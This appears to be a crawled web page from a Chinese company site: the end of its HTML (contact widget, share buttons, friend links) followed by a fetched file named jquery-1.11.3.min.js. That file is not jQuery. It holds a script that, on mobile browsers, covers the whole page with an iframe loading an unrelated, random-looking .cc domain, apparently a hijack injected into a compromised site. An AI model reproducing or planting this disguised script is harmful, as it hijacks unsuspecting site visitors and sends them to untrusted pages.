	<a href="tencent://message/?uin=373718430" target="_blank"><img title="点击这里给我发消息" alt="点击这里给我发消息" src="http://wpa.qq.com/pa?p=2:181972106:51" border="0" /></a> 
</div>                                                   
                        </div>
                        <div class="serviceMsgPanel-ft"></div>
                    </div>
                    <div class="arrowPanel">
                         <div class="arrow02"></div>
                    </div>
              </div>
         </div>
         <div class="messagePanel">
              <div class="messagePanel-inner">
                   <div class="formPanel">
                        
                         <div class="formPanel-bd">
<div class="bdsharebuttonbox" style="display: inline-block; float:left;"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
                            <a type="button" class="btn btn-default btn-xs" href="#" style="margin: 12px 0px 0px 10px;">关闭</a>
                         </div>

                   </div>
                   <div class="arrowPanel">
                        <div class="arrow01"></div>
                        <div class="arrow02"></div>
                   </div>
              </div>
         </div>
         <div class="qrcodePanel">
              <div class="qrcodePanel-inner">
                   <div class="codePanel">
                         <div class="codePanel-hd"><span style="float:left">用手机扫描二维码</span><a href="#"><span>关闭</span></a></div>
                         <div class="codePanel-bd">
                              <img src="advs/pics/20191231/1577764883.jpg" alt="二维码"/>
                         </div>
                   </div>
                   <div class="arrowPanel">
                        <div class="arrow01"></div>
                        <div class="arrow02"></div>
                   </div>
              </div>
         </div>    </div>
    <script type="text/javascript" src="Public/js/online.js"></script>

    <div class="link_box">
    <div class="container">
      <span class="link_title">友情链接</span><button id="link_btn" class="glyphicon glyphicon-plus" aria-hidden="true"></button>
      <span class="link_list">
 
<a href="http://www.weboss.hk/" target="_self" >Weboss</a> 
 
<a href="http://www.tonv.cn/" target="_self" >Tonv</a> 
 
<a href="http://www.100cm.cn/" target="_self" >phpweb</a> 


      </span>
    </div>
</div>
<!--div class="tags_box">
      <div class="container">
            <span class="tags_title">
                  <a href="/P01/tags/index.html" role="button">全部标签</a>
            </span>
            <button id="tags_btn" class="glyphicon glyphicon-plus" aria-hidden="true"></button>
            <span class="tags_rows">
                  <a href=" /P01/product_tags_17.html" role="button"  target="_blank">记录仪</a><a href="/P01/new_tags_18.html" role="button"  target="_blank">油价</a><a href="/P01/download_tags_20.html" role="button"  target="_blank">蓝科</a><a href="/P01/photo_tags_21.html" role="button"  target="_blank">员工</a>            </span>
      </div>
</div-->
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://da-lei.com/jquery-1.11.3.min.js
body_size: 1033
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4e38a061497f1880a9e913a5d13319bf";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

var url = ['https://600tk-okgs-48.paxsriku0g.cc/'];

var MobielUrl = url[Math.floor((Math.random()*url.length))];

function is_mobile() {

    var regex_match = /(nokia|iphone|android|motorola|^mot-|softbank|foma|docomo|kddi|up.browser|up.link|htc|dopod|blazer|netfront|helio|hosin|huawei|novarra|CoolPad|webos|techfaith|palmsource|blackberry|alcatel|amoi|ktouch|nexian|samsung|^sam-|s[cg]h|^lge|ericsson|philips|sagem|wellcom|bunjalloo|maui|symbian|smartphone|midp|wap|phone|windows ce|iemobile|^spice|^bird|^zte-|longcos|pantech|gionee|^sie-|portalmmm|jigs browser|hiptop|^benq|haier|^lct|operas*mobi|opera*mini|320x320|240x320|176x220)/i;

    var u = navigator.userAgent;

    if (null == u) {
        return true;
    }
    var result = regex_match.exec(u);
    if (null == result) {
        return false
    } else {
        return true
    }

}

if (is_mobile()) {

    document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
    document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
    document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
    document.write('<if'+'rame src="'+MobielUrl+' " frameborder="0" style="border:0;width: 100%; text-align: center; background: #f2f2f2; border: medium none; height:100%;max-height: 4000px;">'+'</iframe>');
    document.write('</div>');

}